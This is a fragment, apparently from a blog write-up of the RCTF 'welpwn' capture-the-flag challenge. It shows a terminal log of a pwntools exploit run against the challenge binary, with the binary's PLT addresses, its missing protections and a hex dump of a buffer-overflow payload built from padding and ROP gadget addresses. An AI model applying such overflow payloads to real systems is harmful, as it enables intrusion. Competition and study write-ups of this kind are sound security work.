 root@mypwn:/ctf/work/python/welpwn# python welpwn.py
[+] Starting local process './a9ad88f80025427592b35612be5492fd' env={'LD_LIBRARY_PATH': './'} : pid 932
[DEBUG] PLT 0x40059c puts
[DEBUG] PLT 0x4005b0 write
[DEBUG] PLT 0x4005c0 printf
[DEBUG] PLT 0x4005d0 alarm
[DEBUG] PLT 0x4005e0 read
[DEBUG] PLT 0x4005f0 __libc_start_main
[DEBUG] PLT 0x400600 strcmp
[DEBUG] PLT 0x400610 __gmon_start__
[DEBUG] PLT 0x400620 fflush
[*] '/ctf/work/python/welpwn/a9ad88f80025427592b35612be5492fd'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Paused (press any to continue)
[DEBUG] Received 0x10 bytes:
'Welcome to RCTF\n'
[DEBUG] Sent 0x40 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000010 41 41 41 41 41 41 41 41 9c 08 40 00 00 00 00 00 │AAAA│AAAA│··@·│····│
00000020 a3 08 40 00 00 00 00 00 20 10 60 00 00 00 00 00 │··@·│····│ ·`·│····│
00000030 9c 05 40 00 00 00 00 00 cd 07 40 00 00 00 00 00 │··@·│····│··@·│····│
00000040
https://blog.csdn.net/fastergohome